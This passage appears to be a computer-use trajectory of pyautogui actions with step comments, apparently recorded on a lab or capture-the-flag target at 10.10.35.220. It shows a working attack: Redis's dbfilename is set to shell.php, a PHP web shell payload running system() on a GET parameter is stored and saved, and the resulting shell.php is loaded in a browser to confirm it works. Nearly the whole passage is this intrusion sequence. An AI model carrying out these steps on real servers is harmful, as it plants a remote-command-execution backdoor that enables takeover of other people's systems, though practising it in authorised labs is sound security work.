
pyautogui.write('"shell.p')

# Set the Redis dbfilename to shell.php, checking the HackTricks webshell notes.
pyautogui.press('BackSpace')
pyautogui.write('php"')
pyautogui.press('Return')

pyautogui.click(18, 131)
pyautogui.click(372, 24)

pyautogui.click(18, 160)
pyautogui.write('set s')
# Store the payload <?php system($_GET['c']); ?> as key test and save the database to shell.php.
pyautogui.press('BackSpace')

pyautogui.write('test "')

pyautogui.write('<?php ')
pyautogui.write('system(')

pyautogui.write('$_GET[')
pyautogui.write("'c")
pyautogui.write("]'")
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write(']);')

pyautogui.write(' ?>"')
pyautogui.press('Return')

pyautogui.write('save')

pyautogui.press('Return')

# Load 10.10.35.220/shell.php and confirm the dumped Redis text renders.
pyautogui.click(18, 130)

pyautogui.click(220, 24)
pyautogui.moveTo(251, 44); pyautogui.dragTo(210, 44)

pyautogui.write('shell.php')

pyautogui.press('Return')

pyautogui.moveTo(54, 68); pyautogui.dragTo(535, 90)

pyautogui.click(486, 124)
